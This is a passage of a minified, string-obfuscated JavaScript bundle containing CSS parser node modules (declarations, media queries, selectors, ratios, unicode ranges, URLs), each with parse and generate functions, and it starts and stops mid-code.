e=r;this[e(822)](o.Mw,"/*"+t[e(685)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(731),a={kind:String,children:[[r(1251),r(2638),r(2545),r(3974),r(2992)]]};function c(t){const e=r;return this[e(2650)](1)===o.Vy&&i[e(1338)](this[e(2650)](2))?this[e(2638)](t):this[e(3974)](t)}const l={media:c,container:c,supports(){return this[r(2992)]()}};function u(t=r(1465)){const e=r,n=this[e(2889)]();t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Mw:case o.M$:this[e(1847)]();continue;case o.Vy:n[e(2976)](this[e(1251)]());break;case o.AJ:{let r=this[e(383)]((()=>l[t][e(2282)](this,t)),(()=>null));r||(r=this[e(383)]((()=>{const n=e;this[n(2478)](o.AJ);const r=this[n(731)](t);return this[n(2478)](o.no),r}),(()=>this[e(377)](t)))),n[e(2976)](r);break}case o.zt:{let r=this[e(383)]((()=>this[e(2545)](t)),(()=>null));r||(r=this[e(377)](t)),n[e(2976)](r);break}default:break t}return n[e(3591)]&&this[e(2526)](e(2763)),{type:e(731),loc:this[e(2263)](n),kind:t,children:n}}function d(t){const e=r;t[e(2384)][e(456)]((t=>{const n=e;n(731)===t[n(1203)]?(this[n(822)](o.AJ,"("),this[n(3690)](t),this[n(822)](o.no,")")):this[n(3690)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,f=47;function h(){const t=a2f;return this[t(2250)](this[t(2140)],!0)}function m(){const t=a2f;return this[t(2250)](this[t(2140)],!1)}function p(){const t=a2f,e=this[t(1942)],n=this[t(1246)]();return t(2250)!==n[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(1087)](s)&&!1===this[t(3129)](e)&&this[t(2526)](),n}const g=r(3753),w=r(2178),b={important:[Boolean,String],property:String,value:[r(1246),r(2250)]};function y(){const t=r,e=this[t(3018)],n=this[t(1942)],a=x[t(2282)](this),c=(0,o.vs)(a),l=c?this[t(3068)]:this[t(1044)],u=c?m:h;let d,f=!1;this[t(1559)](),this[t(2478)](i.Qx);const g=this[t(1942)];if(c||this[t(1559)](),d=l?this[t(383)](p,u):u[t(2282)](this,this[t(1942)]),c&&t(1246)===d[t(1203)]&&d[t(2384)][t(3591)])for(let e=g-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===i.M$){d[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}return this[t(1087)](s)&&(f=A[t(2282)](this),this[t(1559)]()),!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(3129)](n)&&this[t(2526)](),{type:t(3753),loc:this[t(2582)](e,this[t(3018)]),important:f,property:a,value:d}}function v(t){const e=r;this[e(822)](i.Vy,t[e(3360)]),this[e(822)](i.Qx,":"),this[e(3690)](t[e(685)]),t[e(2057)]&&(this[e(822)](i._i,"!"),this[e(822)](i.Vy,!0===t[e(2057)]?e(2057):t[e(2057)]))}function x(){const t=r,e=this[t(3018)];if(this[t(2157)]===i._i)switch(this[t(464)](this[t(3018)])){case u:case c:case d:case a:case l:this[t(1847)]();break;case f:this[t(1847)](),this[t(1087)](f)&&this[t(1847)]()}return this[t(2157)]===i.Vw?this[t(2478)](i.Vw):this[t(2478)](i.Vy),this[t(856)](e)}function A(){const t=r;this[t(2478)](i._i),this[t(1559)]();const e=this[t(763)](i.Vy);return t(2057)===e||e}},513:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2f;return this[t(2250)](this[t(625)],!0)}const a=r(2998),c={children:[[r(3753),r(3838),r(964)]]};function l(){const t=r,e=this[t(2889)]();for(;!this[t(1771)];)switch(this[t(2157)]){case o.M$:case o.Mw:case o.Qq:this[t(1847)]();break;case o.zu:e[t(2976)](this[t(383)](this[t(3838)][t(3592)](this,!0),s));break;default:this[t(1087)](i)?e[t(2976)](this[t(383)](this[t(964)],s)):e[t(2976)](this[t(383)](this[t(3753)],s))}return{type:t(2998),loc:this[t(2263)](e),children:e}}function u(t){const e=r;this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3728),s={value:String,unit:String};function a(){const t=r,e=this[t(3018)],n=this[t(3381)](o.fg);return{type:t(3728),loc:this[t(2582)](e,this[t(3018)]),value:n,unit:this[t(396)](e+n[t(3350)],this[t(3018)])}}function c(t){const e=r;this[e(822)](o.fg,t[e(685)]+t[e(3463)])}},3723:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2638),a={kind:String,name:String,value:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function c(t){const e=r,n=this[e(3018)];let s,a=null;if(this[e(2478)](o.AJ),this[e(1559)](),s=this[e(763)](o.Vy),this[e(1559)](),this[e(2157)]!==o.no){switch(this[e(2478)](o.Qx),this[e(1559)](),this[e(2157)]){case o.wN:a=this[e(1419)](1)===o._i?this[e(1042)]():this[e(1055)]();break;case o.fg:a=this[e(3728)]();break;case o.Vy:a=this[e(1251)]();break;case o.zt:a=this[e(383)]((()=>{const t=e,n=this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);return this[t(1559)](),this[t(1087)](i)&&this[t(2526)](),n}),(()=>this[e(1042)]()));break;default:this[e(2526)](e(3256))}this[e(1559)]()}return this[e(1771)]||this[e(2478)](o.no),{type:e(2638),loc:this[e(2582)](n,this[e(3018)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(822)](o.AJ,"("),this[e(822)](o.Vy,t[e(1632)]),null!==t[e(685)]&&(this[e(822)](o.Qx,":"),this[e(3690)](t[e(685)])),this[e(822)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2545),s={kind:String,feature:String,value:[r(3753),r(563)]};function a(t,e){const n=r,o=(this[n(1311)][t]||{})[e];return n(538)!=typeof o&&this[n(2526)](n(3137)+e+"()"),o}function c(t=r(1589)){const e=r,n=this[e(3018)],i=this[e(2217)](),s=a[e(2282)](this,t,i[e(941)]());this[e(1559)]();const c=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=s[t(2282)](this);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(2250)](null,!1)));return this[e(1771)]||this[e(2478)](o.no),{type:e(2545),loc:this[e(2582)](n,this[e(3018)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1935)]+"("),this[e(3690)](t[e(685)]),this[e(822)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>h,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3974),u={kind:String,left:[r(1251),r(1055),r(3728),r(1042),r(3371)],leftComparison:String,middle:[r(1251),r(1055),r(3728),r(1042),r(3371)],rightComparison:[String,null],right:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function d(){const t=r;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1087)](i,this[t(1564)](1))?this[t(1042)]():this[t(1055)]();case o.fg:return this[t(3728)]();case o.Vy:return this[t(1251)]();case o.zt:return this[t(383)]((()=>{const e=t,n=this[e(3371)](this[e(1072)],this[e(3893)][e(1246)]);return this[e(1559)](),this[e(1087)](i)&&this[e(2526)](),n}),(()=>this[t(1042)]()));default:this[t(2526)](t(3256))}}function f(t){const e=r;if(this[e(1559)](),this[e(1087)](s)||this[e(1087)](c)){const t=this[e(738)][this[e(3018)]];return this[e(1847)](),this[e(1087)](a)?(this[e(1847)](),t+"="):t}if(this[e(1087)](a))return"=";this[e(2526)](e(3367)+(t?e(2920):"")+e(2563))}function h(t=r(1589)){const e=r,n=this[e(3018)];this[e(1559)](),this[e(2478)](o.AJ);const i=d[e(2282)](this),s=f[e(2282)](this,e(1251)===i[e(1203)]),a=d[e(2282)](this);let c=null,l=null;return this[e(1419)](0)!==o.no&&(c=f[e(2282)](this),l=d[e(2282)](this)),this[e(1559)](),this[e(2478)](o.no),{type:e(3974),loc:this[e(2582)](n,this[e(3018)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(3817)]),this[e(870)](t[e(2943)]),this[e(3690)](t[e(1176)]),t[e(3272)]&&(this[e(870)](t[e(2423)]),this[e(3690)](t[e(3272)])),this[e(822)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3371),s=r(538),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3018)],s=this[n(2217)](),a=s[n(941)]();let c;return c=e[n(1129)](a)?e[a][n(2282)](this,e):t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(3371),loc:this[n(2582)](i,this[n(3018)]),name:s,children:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(377),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3018)];let i=null;this[e(2157)]===o.zt?i=this[e(2217)]():this[e(2478)](o.AJ);const s=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=this[t(1072)](this[t(3893)][t(1246)]);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(1707)](this[e(2250)](null,!1))));return this[e(1771)]||this[e(2478)](o.no),{type:e(377),loc:this[e(2582)](n,this[e(3018)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(538)]?this[e(822)](o.zt,t[e(538)]+"("):this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2820),s=r(3152),a={value:String};function c(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3152),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e+1)}}function l(t){const e=r;this[e(822)](o.Vw,"#"+t[e(685)])}},7905:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3668),s={name:String};function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3668),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e+1)}}function c(t){const e=r;this[e(822)](o._i,"#"+t[e(1632)])}},8586:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1251),s={name:String};function a(){const t=r;return{type:t(1251),loc:this[t(2582)](this[t(3018)],this[t(2608)]),name:this[t(763)](o.Vy)}}function c(t){const e=r;this[e(822)](o.Vy,t[e(1632)])}},5204:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3988),a={name:String};function c(){const t=r;let e=this[t(3018)],n=this[t(763)](o.Vy);for(;this[t(1087)](i);)this[t(2478)](o._i),n+="."+this[t(763)](o.Vy);return{type:t(3988),loc:this[t(2582)](e,this[t(3018)]),name:n}}function l(t){const e=r;this[e(870)](t[e(1632)])}},4476:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4058),s={children:[[r(3988)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3988)]()),this[t(2650)](0)===o.A9);)this[t(1559)](),this[t(1847)](),this[t(1559)]();return{type:t(4058),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3594),s={modifier:[String,null],mediaType:[String,null],condition:[r(731),null]};function a(){const t=r,e=this[t(3018)];let n=null,i=null,s=null;if(this[t(1559)](),this[t(2157)]===o.Vy&&this[t(2650)](1)!==o.AJ){const e=this[t(763)](o.Vy),r=e[t(941)]();switch(t(388)===r||t(488)===r?(this[t(1559)](),n=r,i=this[t(763)](o.Vy)):i=e,this[t(2650)](0)){case o.Vy:this[t(1559)](),this[t(2409)](t(3428)),s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2526)](t(3243))}}else switch(this[t(2157)]){case o.Vy:case o.AJ:case o.zt:s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2526)](t(3243))}return{type:t(3594),loc:this[t(2582)](e,this[t(3018)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3355)]?(t[e(1763)]&&this[e(822)](o.Vy,t[e(1763)]),this[e(822)](o.Vy,t[e(3355)]),t[e(2857)]&&(this[e(822)](o.Vy,e(3428)),this[e(3690)](t[e(2857)]))):t[e(2857)]&&this[e(3690)](t[e(2857)])}},4037:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1902),s={children:[[r(3594)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3594)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(1902),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3870),a={};function c(){const t=r,e=this[t(3018)];return this[t(3298)](i),{type:t(3870),loc:this[t(2582)](e,this[t(3018)])}}function l(){this[r(822)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3490),s={nth:[r(3047),r(1251)],selector:[r(2881),null]};function a(){const t=r;this[t(1559)]();const e=this[t(3018)];let n,o=e,i=null;return n=this[t(3612)](0,t(3713))||this[t(3612)](0,t(3341))?this[t(1251)]():this[t(3047)](),o=this[t(3018)],this[t(1559)](),this[t(3612)](0,"of")&&(this[t(1847)](),i=this[t(2881)](),o=this[t(3018)]),{type:t(3490),loc:this[t(2582)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3690)](t[e(1184)]),null!==t[e(3190)]&&(this[e(822)](o.Vy,"of"),this[e(3690)](t[e(3190)]))}},1740:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1055),s={value:String};function a(){const t=r;return{type:t(1055),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(763)](o.wN)}}function c(t){const e=r;this[e(822)](o.wN,t[e(685)])}},5509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2873),i={value:String};function s(){const t=r,e=this[t(3018)];return this[t(1847)](),{type:t(2873),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function a(t){const e=r;this[e(870)](t[e(685)])}},7345:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4062),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.AJ),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(4062),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2640),s={value:String};function a(){const t=r;return{type:t(2640),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(3381)](o.Ne)}}function c(t){const e=r;this[e(822)](o.Ne,t[e(685)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4078),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(4078),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(849),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(849),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2f;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1055)]();case o.zt:return this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);default:this[t(2526)](t(1503))}}const a=r(1042),c={left:[r(1055),r(3371)],right:[r(1055),r(3371),null]};function l(){const t=r,e=this[t(3018)],n=s[t(2282)](this);let o=null;return this[t(1559)](),this[t(1087)](i)&&(this[t(3298)](i),o=s[t(2282)](this)),{type:t(1042),loc:this[t(2582)](e,this[t(3018)]),left:n,right:o}}function u(t){const e=r;this[e(3690)](t[e(3817)]),this[e(822)](o._i,"/"),t[e(3272)]?this[e(3690)](t[e(3272)]):this[e(3690)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2f;return this[t(1942)]>0&&this[t(3879)](-1)===o.M$?this[t(1942)]>1?this[t(4052)](this[t(1942)]-1):this[t(2786)]:this[t(3018)]}const s=r(2250),a={value:String};function c(t,e){const n=r,o=this[n(4052)](this[n(1942)]);let s;return this[n(615)](this[n(1942)],t||this[n(1146)]),s=e&&this[n(3018)]>o?i[n(2282)](this):this[n(3018)],{type:n(2250),loc:this[n(2582)](o,s),value:this[n(396)](o,s)}}function l(t){const e=r;this[e(870)](t[e(685)])}},8659:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(2241)],!0)}function s(){const t=a2f,e=this[t(2881)]();return t(2250)!==e[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==o.X6&&this[t(2526)](),e}const a=r(964),c=r(3260),l={prelude:[r(2881),r(2250)],block:[r(1889)]};function u(){const t=r,e=this[t(1942)],n=this[t(3018)];let o,a;return o=this[t(2122)]?this[t(383)](s,i):i[t(2282)](this,e),a=this[t(1889)](!0),{type:t(964),loc:this[t(2582)](n,this[t(3018)]),prelude:o,block:a}}function d(t){const e=r;this[e(3690)](t[e(1313)]),this[e(3690)](t[e(2497)])}},9689:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(808),s={root:[r(2881),r(2250),null],limit:[r(2881),r(2250),null]};function a(){const t=r;let e=null,n=null;this[t(1559)]();const i=this[t(3018)];return this[t(2157)]===o.AJ&&(this[t(1847)](),this[t(1559)](),e=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),this[t(1419)](0)===o.Vy&&(this[t(1559)](),this[t(2409)]("to"),this[t(1559)](),this[t(2478)](o.AJ),this[t(1559)](),n=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),{type:t(808),loc:this[t(2582)](i,this[t(3018)]),root:e,limit:n}}function c(t){const e=r;t[e(2753)]&&(this[e(822)](o.AJ,"("),this[e(3690)](t[e(2753)]),this[e(822)](o.no,")")),t[e(2293)]&&(this[e(822)](o.Vy,"to"),this[e(822)](o.AJ,"("),this[e(3690)](t[e(2293)]),this[e(822)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(563),i={children:[[r(3194),r(3668),r(1264),r(2793),r(4078),r(849),r(437)]]};function s(){const t=r,e=this[t(1072)](this[t(3893)][t(563)]);return null===this[t(1356)](e)&&this[t(2526)](t(2532)),{type:t(563),loc:this[t(2263)](e),children:e}}function a(t){this[r(2384)](t)}},5028:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2881),s=r(3190),a={children:[[r(563),r(2250)]]};function c(){const t=r,e=this[t(2889)]();for(;!this[t(1771)]&&(e[t(2976)](this[t(563)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(2881),loc:this[t(2263)](e),children:e}}function l(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3960),a={value:String};function c(){const t=r;return{type:t(3960),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:(0,i.D)(this[t(763)](o.Qf))}}function l(t){const e=r;this[e(822)](o.Qf,(0,i.l)(t[e(685)]))}},5853:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2f(2250)](null,!1)}const a=r(3994),c=r(943),l={children:[[r(1582),r(2192),r(3128),r(3838),r(964),r(2250)]]};function u(){const t=r,e=this[t(3018)],n=this[t(2889)]();let a;for(;!this[t(1771)];){switch(this[t(2157)]){case o.M$:this[t(1847)]();continue;case o.Mw:if(this[t(464)](this[t(3018)]+2)!==i){this[t(1847)]();continue}a=this[t(1582)]();break;case o.lh:a=this[t(2192)]();break;case o.zG:a=this[t(3128)]();break;case o.zu:a=this[t(383)](this[t(3838)],s);break;default:a=this[t(383)](this[t(964)],s)}n[t(2976)](a)}return{type:t(3994),loc:this[t(2582)](e,this[t(3018)]),children:n}}function d(t){this[r(2384)](t)}},2105:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2992),s={declaration:r(3753)};function a(){const t=r,e=this[t(3018)];this[t(2478)](o.AJ),this[t(1559)]();const n=this[t(3753)]();return this[t(1771)]||this[t(2478)](o.no),{type:t(2992),loc:this[t(2582)](e,this[t(3018)]),declaration:n}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(2178)]),this[e(822)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2f;this[t(2157)]!==o.Vy&&!1===this[t(1087)](i)&&this[t(2526)](t(1960)),this[t(1847)]()}const c=r(3194),l={name:String};function u(){const t=r,e=this[t(3018)];return this[t(1087)](s)?(this[t(1847)](),a[t(2282)](this)):(a[t(2282)](this),this[t(1087)](s)&&(this[t(1847)](),a[t(2282)](this))),{type:t(3194),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function d(t){const e=r;this[e(870)](t[e(1632)])}},3965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>p,name:()=>f,parse:()=>m,structure:()=>h});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2f;let r=0;for(let i=this[n(3018)]+t;i<this[n(2608)];i++){const a=this[n(464)](i);if(a===s&&e&&0!==r)return c[n(2282)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2526)](e&&0!==r?n(2702)+(r<6?n(1773):"")+n(1123):n(r<6?506:3112),i),++r>6&&this[n(2526)](n(3293),i)}return this[n(1847)](),r}function l(t){const e=a2f;let n=0;for(;this[e(1087)](a);)++n>t&&this[e(2526)](e(3012)),this[e(1847)]()}function u(t){const e=a2f;this[e(464)](this[e(3018)])!==t&&this[e(2526)](e(t===i?720:2702)+e(1123))}function d(){const t=a2f;let e=0;switch(this[t(2157)]){case o.wN:if(e=c[t(2282)](this,1,!0),this[t(1087)](a)){l[t(2282)](this,6-e);break}if(this[t(2157)]===o.fg||this[t(2157)]===o.wN){u[t(2282)](this,s),c[t(2282)](this,1,!1);break}break;case o.fg:e=c[t(2282)](this,1,!0),e>0&&l[t(2282)](this,6-e);break;default:if(this[t(3298)](i),this[t(2157)]===o.Vy){e=c[t(2282)](this,0,!0),e>0&&l[t(2282)](this,6-e);break}if(this[t(1087)](a)){this[t(1847)](),l[t(2282)](this,5);break}this[t(2526)](t(380))}}const f=r(2838),h={value:String};function m(){const t=r,e=this[t(3018)];return this[t(2409)]("u"),d[t(2282)](this),{type:t(2838),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function p(t){const e=r;this[e(870)](t[e(685)])}},7544:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2909),c={value:String};function l(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case s.s0:n=o.D(this[t(763)](s.s0));break;case s.zt:this[t(3883)](this[t(3018)],this[t(2608)],t(2077))||this[t(2526)](t(2980)),this[t(2478)](s.zt),this[t(1559)](),n=i.D(this[t(763)](s.Qf)),this[t(1559)](),this[t(1771)]||this[t(2478)](s.no);break;default:this[t(2526)](t(1477))}return{type:t(2909),loc:this[t(2582)](e,this[t(3018)]),value:n}}function u(t){const e=r;this[e(822)](s.s0,o.l(t[e(685)]))}},8856:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1246),i={children:[[]]};function s(){const t=r,e=this[t(3018)],n=this[t(1072)](this[t(3893)][t(1246)]);return{type:t(1246),loc:this[t(2582)](e,this[t(3018)]),children:n}}function a(t){this[r(2384)](t)}},800:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1122)]({type:r(770),loc:null,value:" "}),s=r(770),a={value:String};function c(){return this[r(2478)](o.M$),i}function l(t){const e=r;this[e(822)](o.M$,t[e(685)])}},1751:(t,e,n)=>{"use strict";const 